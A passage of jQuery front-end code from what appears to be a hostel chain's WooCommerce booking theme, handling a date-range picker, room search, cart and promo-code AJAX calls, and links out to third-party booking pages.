      $(document).on('click', '#check-in, #check-out, .remove-date, .date', function (event) {
        event.stopPropagation();
        $("#datepicker").attr('style', 'display:inline-flex');
      });
    }
    var datepicker = {
      container: $("#datepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#check-in'),
        checkout: $('#check-out'),
        dates: $('#dates')
      }
    };
    datepicker.container.datepicker({
      numberOfMonths: 2,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        if (datepicker.inputs.checkin.val() != '') {
          $('.booking-search #check-in').parents('.item').removeClass('active');
          $('.booking-search #check-out').parents('.item').addClass('active');
          $('.remove-checkin').show();
        }
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        var LocId = calenderFilterData.filter.id;
        var Fildays = calenderFilterData.filter.days;
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          if (datepicker.inputs.checkin.val() != '') {
            $('.booking-search #check-in').parents('.item').removeClass('active');
            $('.booking-search #check-out').parents('.item').addClass('active');
            $('.remove-checkin').show();
          }
          var destination = $('.destination-select').val();
          var _startDate = new Date(dateText);
          var _endDate = new Date(_startDate);
          if (destination == LocId) {
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + Fildays));
            _startDate = new Date(_startDate.setDate(_startDate.getDate()));
            $('#datepicker').datepicker('option', 'minDate', _startDate);
            $('#datepicker').datepicker('option', 'maxDate', _endDate);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (datepicker.inputs.checkin.val() != '' || datepicker.inputs.checkout.val() != '') {
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                  setTimeout(function () {
                    $('.ui-datepicker-hover').removeClass('first last');
                    $('.ui-datepicker-hover').first().addClass('first');
                    $('.ui-datepicker-hover').last().addClass('last');
                  }, 10);
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                  $(this).removeClass('first last');
                }

                // $(".popup-footer-start span").html('<small>'+kl_checkout.event_data.CurrencySymbol+'</small> 0');
              }
            });
          });
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.remove-checkout').show();
          $('.booking-search #check-out').parents('.item').removeClass('active');
          setTimeout(function () {
            $("#datepicker").hide();
            $('.booking-search .item').removeClass('active');
            $('.booking-search .container').removeClass('active');
          }, 600);
        }
      }
    });
    $(document).ready(function () {
      // remove date
      $(document).on('click', '.remove-checkin', function () {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      $(document).on('click', '.remove-checkout', function () {
        datepicker.inputs.checkout.val('');
        $('#datepicker .ui-datepicker-calendar tbody td').removeClass('ui-datepicker-highlight ui-checkout');
        setTimeout(function () {
          $('.remove-checkin').show();
          $("#datepicker").attr('style', 'display:inline-flex');
          $('#datepicker .ui-checkin').trigger('click');
        }, 150);
      });
      $('.destination-select').on("change", function (e) {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      var maxGuestEmails = 8;
      var guestEmailsCount = 1;
      $(document).on('click', '#add-guest-email', function (e) {
        e.preventDefault();
        if (guestEmailsCount < maxGuestEmails) {
          guestEmailsCount++;
          // Create a new element
          var newElement = $('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span>');

          // Insert the new element before the parent of the clicked button
          $(this).parent().before(newElement);
          // $('#additional-guest-emails').append('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span><br>');
        } else {
          alert('Sorry, you cannot add more than ' + maxGuestEmails + ' guest emails.');
        }
      });

      // Validate email addresses
      $(document).on('blur', '.guest-email', function () {
        var email = $(this).val();
        if (email !== '') {
          if (!isValidEmail(email)) {
            alert('Please enter a valid email address.');
            $(this).focus();
          }
        }
      });

      // Function to validate email format
      function isValidEmail(email) {
        var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
      }
    });

    // Show remove button on load
    var checkIn = datepicker.inputs.checkin.val();
    var checkOut = datepicker.inputs.checkout.val();
    if (checkIn != '' && checkOut != '') {
      $('.remove-date').show();
      $('.booking-search .item').removeClass('active');
    }

    // archive search calendar
    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    $(document).on('click', "#mmkcalendar-search #submit", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $(document).on('click', '#flexible_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#no_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#no_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#no_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#flexible_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#flexible_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#payment-submit', function () {
      $("#place_order").trigger("click");
      console.log("place order!!");
    });
    $("h5 .icon-question").hover(function () {
      $('#cancellation-desc').show();
    }, function () {
      $('#cancellation-desc').hide();
    });
    $(document).on('click', '.count-wrapper a.cancellation', function () {
      $(this).next().slideToggle();
    });
    $(document).on('click', '.count-wrapper a.non-refund', function () {
      $(this).next().slideToggle();
    });

    // $('.cancellation-container').mouseenter(function(){
    //   $('.fee-text-desc', this).show();  
    // }).mouseleave(function(){
    //   $('.fee-text-desc', this).hide();
    // });

    $(document).on('mouseenter', '.cancellation', function (event) {
      $(this).siblings('.fee-text-desc').show();
    }).on('mouseleave', '.cancellation', function () {
      $(this).siblings('.fee-text-desc').hide();
    });
    $(document).on('click', '.cancel', function (event) {
      event.preventDefault();
    });
    $(document).ready(function () {
      // Currency

      $("#wc_checkout_add_ons input[name=e036327]").prop('checked', true);
      $(document).on('click', '.sitenav .currency a', function () {
        $(".currency-modal").modal();
      });
      $(document).on('click', '.sitenav .login-popup a, .tail .checkout-btn.login a, #sitenav-mobile ul li.login-popup a, .price-table a.login-popup', function () {
        $(".login-modal").modal();
        $('.welcome-message').hide();
        $('.popup-login-wrapper').show();
      });
      $(document).on('click', '.tail', function (e) {
        if ($(this).hasClass('active') === false) {
          e.preventDefault();
        }
      });
      $(document).on('click', '.price-table a.login-popup', function () {
        $(".login-modal").modal();
      });

      // login placeholder
      $(".login-modal #user_login").attr("placeholder", "Email");
      $(".login-modal #user_pass").attr("placeholder", "Password");
      var count_room = $(".right .room").length;

      // Booking Style

      var book_field = $('.booking-search');
      $('.booking-search .item input, .booking-search .remove-date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item-check input, .date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item:first-child').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).addClass('active');
      });
      $('.open-destination').on('click', function () {
        book_field.find('.item-check').removeClass('active');
      });
      $('.open-calendar').on('click', function () {
        book_field.find('.places-item').removeClass('active');
      });

      // remove style on click outside
      $(document).on('click', function (e) {
        var container = $(".open-destination, .booking-search .item, .open-calendar");
        if ($(e.target).closest(".booking-search .container").length === 0 && !container.is(e.target) && container.has(e.target).length === 0) {
          book_field.find('.item').removeClass('active');
          book_field.find('.container').removeClass('active');
        }
      });
    });
  })(jQuery);

  (function ($) {
    var skeleton_loading = ['<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p> <p class="item-book policy-terms"><span class="skeleton w-100 mr-0"></span></p></div>', '<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>', '<div class="sk-loading"><p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>'];

    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // add to cart
    $(document).on('click', '.room #book-now', function () {
      var id = $(this).attr("data");
      var qty = $("#" + id + ' #room-available').val();
      var price = $("#" + id + ' #price').val();
      var currency = $("#" + id + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #start-date').val();
      var endDate = $("#" + id + ' #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('#cart-information').html(response);
        $('body').mobileCalendar();
        $('body').mobileSearhCalerdar();
      });
    });

    // remove booking on cart
    $(document).on('click', '.cart-information #remove-item', function () {
      var id = $(this).attr("data");
      var city = $(this).attr("city");
      var country = $(this).attr("country");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'remove_item_to_cart',
        id: id,
        country: country,
        city: city
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active active2');
        }
        $('body').mobileCalendar();
        $("#" + id + ' #regular-rate select#qty').val(0).attr("selected", "selected");
        $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
        $("#cart-information").removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // Apply Coupon
    $(document).on('click', 'form#coupon-checkout #apply_coupon', function (e) {
      jQuery('body').trigger('update_checkout');
      var promo = $("form#coupon-checkout #coupon_code").val();
      var form = $("form#coupon-checkout #from-date").val();
      var to = $("form#coupon-checkout #to-date").val();
      wp.ajax.post({
        action: 'checkout_apply_promo_code',
        promo: promo,
        form: form,
        to: to
      }).done(function (response) {
        if (response.text == 'success') {
          jQuery('body').trigger('update_checkout');
          // location.reload();
        } else {
          $('.error-mssg-coupon').show();
          $('.error-mssg-coupon span.notice').show().text(response.error);
          e.preventDefault();
        }
      });
      e.preventDefault();
    });

    // Apply Code
    $(document).on('click', 'a#apply-code', function () {
      var promo = $("#promo-code").val();
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $(skeleton_loading[2]).insertBefore('#cart-information .item-book.policy-terms:last');
      $('.cart-information > .total').addClass('d-none');
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      show_mobile_loading();
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
        $('body').hide_cart_skeleton();
      });
    });

    // remove promo code on cart
    $(document).on('click', 'a#remove-coupon', function () {
      var target = $(this).attr("action");
      var promo = $(this).attr("data");
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        target: target,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
      });
    });

    // archive search calendar
    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });
  })(jQuery);

  (function ($) {
    // Archive promo checker
    $.fn.promoChecker = function () {
      if ($('#rooms .right').length) {
        $('#rooms .room').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country
            },
            success: function success(response) {
              $('body').hide_promo_skeleton();
              var qtyPromo = $("a[promoqty=" + id + "]").attr('qty');
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #regular-rate").hide();
              } else {
                $("#" + id + " #regular-rate").show();
              }
              $("#" + id + " #promo-rate").html(response);
              if (qty && typeof qtyPromo === 'undefined') {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo select#qty').val(0).attr("selected", "selected");
              } else if (parseInt(qtyPromo) >= 1) {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo.room-allowed select#qty').val(qtyPromo).attr("selected", "selected");
              }
              $('a.inclusive-info, #inclusive-info-desc').mouseenter(function () {
                $('#inclusive-info-desc', this).show();
              }).mouseleave(function () {
                $('#inclusive-info-desc', this).hide();
              });
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $.fn.checkEmail = function () {
      if ($('#billing_email').length) {
        var email = $("#billing_email").val();
        wp.ajax.post({
          action: 'check_email',
          email: email
        }).done(function (response) {
          $('#billing_email_field span.woocommerce-input-wrapper').append(response);
          if (response) {
            $("input#billing_email").addClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'none';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').addClass('email-error');
          } else {
            $("input#billing_email").removeClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'auto';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').removeClass('email-error');
          }
          $('span.woocommerce-input-wrapper .login-popup').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').show("slow");
            $('.password-form').hide();
          });
          $('span.woocommerce-input-wrapper .lost-password').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').hide();
            $('.password-form').show("slow");
          });
        });
      }
    };

    // rooms checkout popup promo checker
    $.fn.promoCheckerPopup = function () {
      if ($('#rooms-popup-wrapper').length) {
        $('#rooms-popup-wrapper .product').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #popup-regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          var city = $("#" + id + " #city").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo_popup',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country,
              city: city
            },
            beforeSend: function beforeSend() {
              //$("#spinner-ajax").show();
            },
            complete: function complete() {
              //$("#spinner-ajax").hide();
            },
            success: function success(response) {
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #popup-regular-rate").hide();
                console.log('hide regular price!' + "#" + id + " #regular-rate");
              } else {
                $("#" + id + " #popup-regular-rate").show();
                console.log('show regular price!');
              }
              $("#" + id + " #popup-promo-rate").html(response);
              $("#" + id + " .product-info").removeClass('skeleton');
              $("#" + id + " .product-count").removeClass('skeleton');
              $("#" + id + " .product-content-footer .select").removeClass('skeleton');
              if (qty) {
                $("#" + id + ' #popup-regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #popup-promo-rate select#qty').val(qty).attr("selected", "selected");
              }
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).ready(function () {
      $('body').promoChecker();
      $('body').checkEmail();
    });
    $(document).one('click', '.room#show-popup-data', function () {
      $('body').promoCheckerPopup();
    });

    // hide all skeleton after ajax load
    $(document).ajaxComplete(function () {
      setTimeout(function () {
        $(".item span").removeClass('skeleton');
        $(".item .cancellation").removeClass('skeleton');
        $(".item .select").removeClass('skeleton');
        $(".item a").removeClass('skeleton');
        $(".item div.room-left").removeClass('skeleton');
        $(".item").removeClass('skeleton');
        $(".count-wrapper").removeClass('skeleton');
      }, 100);
    });
  })(jQuery);

  (function ($) {
    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // regular rate
